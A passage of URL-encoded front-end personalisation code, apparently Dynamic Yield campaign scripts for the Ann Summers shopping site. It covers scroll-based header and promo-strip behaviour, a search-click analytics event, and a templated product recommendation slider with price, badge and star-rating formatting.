%20attemptCounter++;%0A%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20scrollingUp%20=%20scrollY%20%3C%20lastScrollY;%0A%20%20%20%20%20%20const%20scrollingDown%20=%20scrollY%20%3E%20lastScrollY;%0A%0A%20%20%20%20%20%20lastScrollY%20=%20scrollY;%0A%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20/*%20SCROLL%20UP%20%E2%86%92%20remove%20stayTop%20*/%0A%20%20%20%20%20%20if%20(scrollingUp)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if%20(scrollingDown)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20/*%20Existing%20logic%20based%20on%20scroll%20position%20*/%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(headerElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip,%20emailStrip,%20benefitsStrip);%0A%0A%20%20%20%20if%20(attemptCounter%20%3C=%205)%20%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement(%0A%20%20'.ds-header.hide-on-scroll.sticky.white',%0A%20%20function%20()%20%7B%20checkStrips();%20%7D,%0A%20%201,%0A%20%20100,%0A%20%2010%0A);%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Search Event: Clicked","DYO.waitForElement('.ds-header__search',%20function%20()%20%7B%0A%0A%20%20function%20track(e)%20%7B%0A%20%20%20%20const%20searchInput%20=%20e.target.closest('input.form-control.search-field');%0A%20%20%20%20if%20(!searchInput)%20return;%0A%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20name:%20%22Search%20Bar%20Clicked%22%0A%20%20%20%20%7D);%0A%20%20%20%20console.log(%22Search%20Bar%20Clicked%22);%0A%20%20%7D%0A%0A%20%20document.addEventListener(%22focusin%22,%20track);%0A%0A%7D,%201,%20100,%2010);%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D'